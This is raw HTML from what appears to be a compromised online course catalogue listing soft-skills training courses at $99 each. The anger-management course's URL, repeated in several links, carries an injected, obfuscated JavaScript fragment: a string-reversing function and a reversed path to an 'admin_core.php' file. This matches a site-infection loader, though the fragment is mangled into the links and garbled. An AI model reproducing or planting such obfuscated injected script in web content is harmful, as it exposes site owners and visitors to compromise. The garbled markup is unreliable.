data-href="https://www.bcsji.com/product/conflict-resolution-dealing-with-difficult-people/?product_quickview=2995" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2995" title="Add to Wishlist" rel="nofollow" data-product_title="Managing the process legally Conflict Resolution: Dealing With Difficult People, PCC Global Diversity and Inclusion" data-product_id="2995">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2995" title="Add to cart" data-quantity="1" data-product_title="Managing the process legally Conflict Resolution: Dealing With Difficult People, PCC Global Diversity and Inclusion" data-product_id="2995" data-product_sku="503898" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/conflict-resolution-dealing-with-difficult-people/">Managing the process legally Conflict Resolution: Dealing With Difficult People, PCC Global Diversity and Inclusion</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you will learn the benefits of conflict resolution, anger and stress management tips, and ways to improve your own outlook in challenging situations. You will also learn a practical three-step model that will help you resolve conflict in a positive manner.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/conflict-resolution-dealing-with-difficult-people/" data-href="https://www.bcsji.com/product/conflict-resolution-dealing-with-difficult-people/?product_quickview=2995" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2995" title="Add to Wishlist" rel="nofollow" data-product_title="Managing the process legally Conflict Resolution: Dealing With Difficult People, PCC Global Diversity and Inclusion" data-product_id="2995">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2995" title="Add to cart" data-quantity="1" data-product_title="Managing the process legally Conflict Resolution: Dealing With Difficult People, PCC Global Diversity and Inclusion" data-product_id="2995" data-product_sku="503898" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2962 status-publish instock product_cat-my-brooklyn-fatherhood-program product_cat-audio-softskills product_cat-benjamin-crump-social-justice-institute product_cat-career-development product_cat-softskills product_cat-life-skills product_cat-the-men-in-motion-academy product_cat-the-second-chance-jail-alternative-program product_cat-youth-at-risk has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/mastering-the-interview/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_112122456_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_112122456_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_112122456_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_112122456_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_112122456_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_112122456_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_112122456_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/mastering-the-interview/" data-href="https://www.bcsji.com/product/mastering-the-interview/?product_quickview=2962" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2962" title="Add to Wishlist" rel="nofollow" data-product_title="How to face the fear and Mastering The Interview in a competitive global talent pool" data-product_id="2962">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2962" title="Add to cart" data-quantity="1" data-product_title="How to face the fear and Mastering The Interview in a competitive global talent pool" data-product_id="2962" data-product_sku="503931" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/mastering-the-interview/">How to face the fear and Mastering The Interview in a competitive global talent pool</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you will learn how to prepare for and participate in a job interview. Well share the types of questions to expect, as well as the questions that you should think about asking. You will also learn how to prepare for second interviews, testing, and shadowing, as well as how to follow up after an interview.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/mastering-the-interview/" data-href="https://www.bcsji.com/product/mastering-the-interview/?product_quickview=2962" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2962" title="Add to Wishlist" rel="nofollow" data-product_title="How to face the fear and Mastering The Interview in a competitive global talent pool" data-product_id="2962">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2962" title="Add to cart" data-quantity="1" data-product_title="How to face the fear and Mastering The Interview in a competitive global talent pool" data-product_id="2962" data-product_sku="503931" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2963 status-publish instock product_cat-audio-softskills product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-supervisors-and-managers product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/delegation-the-art-of-delegating-effectively/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_125701015_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_125701015_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_125701015_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_125701015_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_125701015_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_125701015_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_125701015_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/delegation-the-art-of-delegating-effectively/" data-href="https://www.bcsji.com/product/delegation-the-art-of-delegating-effectively/?product_quickview=2963" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2963" title="Add to Wishlist" rel="nofollow" data-product_title="Delegation: The Art Of Delegating Effectively" data-product_id="2963">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2963" title="Add to cart" data-quantity="1" data-product_title="Delegation: The Art Of Delegating Effectively" data-product_id="2963" data-product_sku="503930" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/delegation-the-art-of-delegating-effectively/">Delegation: The Art Of Delegating Effectively</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  This course will teach you how delegation can make you more successful, ways that you can delegate, techniques for giving instructions, how to monitor delegation results, and how to give good feedback. You will also learn an eight-step delegation process that you can customize for any situation.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/delegation-the-art-of-delegating-effectively/" data-href="https://www.bcsji.com/product/delegation-the-art-of-delegating-effectively/?product_quickview=2963" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2963" title="Add to Wishlist" rel="nofollow" data-product_title="Delegation: The Art Of Delegating Effectively" data-product_id="2963">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2963" title="Add to cart" data-quantity="1" data-product_title="Delegation: The Art Of Delegating Effectively" data-product_id="2963" data-product_sku="503930" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2937 status-publish last instock product_cat-my-brooklyn-fatherhood-program product_cat-audio-softskills product_cat-career-development product_cat-civil-social-justice-chronicles product_cat-employment-readiness product_cat-mylepi-dmc-police-initiative product_cat-module-3-myleipi-dmc product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-supervisors-and-managers product_cat-the-men-in-motion-academy product_cat-the-second-chance-jail-alternative-program product_cat-the-girls-leadership-essentials product_cat-the-global-women-leadership-essentials product_cat-veterans-social-readjustment-program-1 product_cat-youth-at-risk has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/active-listening/"> <span class="onsale">Sale!</span> <img width="275" height="183" src="https://www.bcsji.com/wp-content/uploads/2017/02/Active-Listening.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Active-Listening.jpg 275w, https://www.bcsji.com/wp-content/uploads/2017/02/Active-Listening-143x95.jpg 143w, https://www.bcsji.com/wp-content/uploads/2017/02/Active-Listening-98x65.jpg 98w" sizes="(max-width: 275px) 100vw, 275px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/active-listening/" data-href="https://www.bcsji.com/product/active-listening/?product_quickview=2937" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2937" title="Add to Wishlist" rel="nofollow" data-product_title="How Active Listening improves your image from the other side of the chair" data-product_id="2937">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2937" title="Add to cart" data-quantity="1" data-product_title="How Active Listening improves your image from the other side of the chair" data-product_id="2937" data-product_sku="503956" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/active-listening/">How Active Listening improves your image from the other side of the chair</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you will learn what active listening is and what qualities active listeners have. You will also learn how to manage your body language, create a positive listening attitude, encourage conversation, build relationships, and overcoming listening roadblocks.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/active-listening/" data-href="https://www.bcsji.com/product/active-listening/?product_quickview=2937" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2937" title="Add to Wishlist" rel="nofollow" data-product_title="How Active Listening improves your image from the other side of the chair" data-product_id="2937">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2937" title="Add to cart" data-quantity="1" data-product_title="How Active Listening improves your image from the other side of the chair" data-product_id="2937" data-product_sku="503956" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2930 status-publish first instock product_cat-my-brooklyn-fatherhood-program product_cat-21st-century-community-policing-institute-post-ceu product_cat-audio-softskills product_cat-benjamin-crump-social-justice-institute product_cat-career-development product_cat-civil-social-justice-chronicles product_cat-employment-readiness product_cat-mylepi-dmc-police-initiative product_cat-module-2-mylepi-dmc product_cat-softskills product_cat-the-men-in-motion-academy product_cat-the-second-chance-jail-alternative-program product_cat-the-intentional-excellence-institute product_cat-veterans-social-readjustment-program-1 product_cat-youth-at-risk has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/goal-setting/"> <span class="onsale">Sale!</span> <img width="281" height="179" src="https://www.bcsji.com/wp-content/uploads/2017/02/Goal-Setting-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Goal-Setting-1.jpg 281w, https://www.bcsji.com/wp-content/uploads/2017/02/Goal-Setting-1-149x95.jpg 149w" sizes="(max-width: 281px) 100vw, 281px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/goal-setting/" data-href="https://www.bcsji.com/product/goal-setting/?product_quickview=2930" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2930" title="Add to Wishlist" rel="nofollow" data-product_title="How to Build Goal Setting Strategies" data-product_id="2930">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2930" title="Add to cart" data-quantity="1" data-product_title="How to Build Goal Setting Strategies" data-product_id="2930" data-product_sku="503963" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/goal-setting/">How to Build Goal Setting Strategies</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you will create your personal vision, identify your values, and make a bucket list. From there, you will create goals with SPIRIT, set up support systems, learn how to deal with setbacks, and identify ways to get started on your journey to achieve your goals.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/goal-setting/" data-href="https://www.bcsji.com/product/goal-setting/?product_quickview=2930" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2930" title="Add to Wishlist" rel="nofollow" data-product_title="How to Build Goal Setting Strategies" data-product_id="2930">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2930" title="Add to cart" data-quantity="1" data-product_title="How to Build Goal Setting Strategies" data-product_id="2930" data-product_sku="503963" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2851 status-publish instock product_cat-my-brooklyn-fatherhood-program product_cat-audio-softskills product_cat-benjamin-crump-social-justice-institute product_cat-civil-social-justice-chronicles product_cat-human-resources product_cat-mylepi-dmc-police-initiative product_cat-module-mylepi-dmc product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-behavioral-health-and-wellness-institute product_cat-the-community-trauma-response-program product_cat-life-skills product_cat-the-men-in-motion-academy product_cat-the-second-chance-jail-alternative-program product_cat-veterans-social-readjustment-program-1 product_cat-youth-at-risk has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/anger-management-understscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-t/"> <span class="onsale">Sale!</span> <img width="240" height="182" src="https://www.bcsji.com/wp-content/uploads/2017/02/Anger-Management-image-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Anger-Management-image-2.jpg 240w, https://www.bcsji.com/wp-content/uploads/2017/02/Anger-Management-image-2-125x95.jpg 125w" sizes="(max-width: 240px) 100vw, 240px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/anger-management-understscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-t/" data-href="https://www.bcsji.com/product/anger-management-understscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-t/?product_quickview=2851" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2851" title="Add to Wishlist" rel="nofollow" data-product_title="The guide to understanding and dealing with Anger Management - Understanding Anger" data-product_id="2851">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2851" title="Add to cart" data-quantity="1" data-product_title="The guide to understanding and dealing with Anger Management - Understanding Anger" data-product_id="2851" data-product_sku="504041" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/anger-management-understscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-t/">The guide to understanding and dealing with Anger Management &#8211; Understanding Anger</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  This course will help you define anger. You will be able to identify how anger can affect you and those around you. You will also learn about the anger process, trigger thoughts, behavior types, and coping strategies.  &nbsp;</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/anger-management-understscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-t/" data-href="https://www.bcsji.com/product/anger-management-understscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-t/?product_quickview=2851" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2851" title="Add to Wishlist" rel="nofollow" data-product_title="The guide to understanding and dealing with Anger Management - Understanding Anger" data-product_id="2851">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2851" title="Add to cart" data-quantity="1" data-product_title="The guide to understanding and dealing with Anger Management - Understanding Anger" data-product_id="2851" data-product_sku="504041" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2188 status-publish instock product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/developing-your-executive-presence/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_141077895_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_141077895_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_141077895_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_141077895_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_141077895_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_141077895_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_141077895_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/developing-your-executive-presence/" data-href="https://www.bcsji.com/product/developing-your-executive-presence/?product_quickview=2188" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2188" title="Add to Wishlist" rel="nofollow" data-product_title="Developing Your Executive Presence" data-product_id="2188">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2188" title="Add to cart" data-quantity="1" data-product_title="Developing Your Executive Presence" data-product_id="2188" data-product_sku="504703" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/developing-your-executive-presence/">Developing Your Executive Presence</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  This course is going to provide you with the boost you might need to get the most out of your inter-personal skills as you develop yourself into an executive with presence that will be the marvel of your coworkers and others you meet. It will help you consider the first impressions you make on others, your interpersonal skills, your speaking and listening skills, plus sharpens your leadership skills.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/developing-your-executive-presence/" data-href="https://www.bcsji.com/product/developing-your-executive-presence/?product_quickview=2188" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2188" title="Add to Wishlist" rel="nofollow" data-product_title="Developing Your Executive Presence" data-product_id="2188">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2188" title="Add to cart" data-quantity="1" data-product_title="Developing Your Executive Presence" data-product_id="2188" data-product_sku="504703" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-4575 status-publish last instock product_cat-21st-century-community-policing-institute-post-ceu product_cat-career-development product_cat-diversity-inclusion-essentials product_cat-human-resources product_cat-supervisors-and-managers product_cat-the-bbei product_cat-the-men-in-motion-academy product_cat-workplace-essentials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/workplace-success-seven-key-skills-youll-need/"><img width="300" height="267" src="https://www.bcsji.com/wp-content/uploads/2017/07/Seven-Key-300x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/workplace-success-seven-key-skills-youll-need/" data-href="https://www.bcsji.com/product/workplace-success-seven-key-skills-youll-need/?product_quickview=4575" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=4575" title="Add to Wishlist" rel="nofollow" data-product_title="Workplace Success: Seven Key Skills You&#039;ll Need" data-product_id="4575">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=4575" title="Add to cart" data-quantity="1" data-product_title="Workplace Success: Seven Key Skills You&#039;ll Need" data-product_id="4575" data-product_sku="513464" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/workplace-success-seven-key-skills-youll-need/">Workplace Success: Seven Key Skills You&#8217;ll Need</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  Upon completing this course, you are going to know approaches to be an effective team member, how it feels to experience change and ways to be flexible in times of change and to approach problem solving. You will also identify tips to giving and receiving feedback, learn ways to recognize self-confident behaviors in the workplace and learn a three-step process to building self-confidence.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/workplace-success-seven-key-skills-youll-need/" data-href="https://www.bcsji.com/product/workplace-success-seven-key-skills-youll-need/?product_quickview=4575" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=4575" title="Add to Wishlist" rel="nofollow" data-product_title="Workplace Success: Seven Key Skills You&#039;ll Need" data-product_id="4575">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=4575" title="Add to cart" data-quantity="1" data-product_title="Workplace Success: Seven Key Skills You&#039;ll Need" data-product_id="4575" data-product_sku="513464" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2992 status-publish first instock product_cat-diversity-inclusion-essentials product_cat-mylepi-dmc-police-initiative product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-men-in-motion-academy product_cat-the-pcc-diversity-inclusion-fundamentals product_cat-veterans-social-readjustment-program-1 product_cat-workplace-essentials has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/diversity-training-celebrating-diversity-in-the-workplace/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_23297617_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_23297617_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_23297617_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_23297617_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_23297617_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_23297617_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_23297617_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/diversity-training-celebrating-diversity-in-the-workplace/" data-href="https://www.bcsji.com/product/diversity-training-celebrating-diversity-in-the-workplace/?product_quickview=2992" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2992" title="Add to Wishlist" rel="nofollow" data-product_title="Military Diversity Training vs Corporate and Understanding the Difference: Celebrating Diversity in the Workplace, PCC Diversity and Inclusion" data-product_id="2992">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2992" title="Add to cart" data-quantity="1" data-product_title="Military Diversity Training vs Corporate and Understanding the Difference: Celebrating Diversity in the Workplace, PCC Diversity and Inclusion" data-product_id="2992" data-product_sku="503901" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/diversity-training-celebrating-diversity-in-the-workplace/">Military Diversity Training vs Corporate and Understanding the Difference: Celebrating Diversity in the Workplace, PCC Diversity and Inclusion</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you will learn what diversity means and what some of its related terms are. You'll also considers how your world has changed and how stereotypes impact people. Then, you'll learn how to use the four cornerstones of diversity and the STOP technique to encourage a diverse workplace. You will also learn how to manage for diversity and deal with discrimination issues.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/diversity-training-celebrating-diversity-in-the-workplace/" 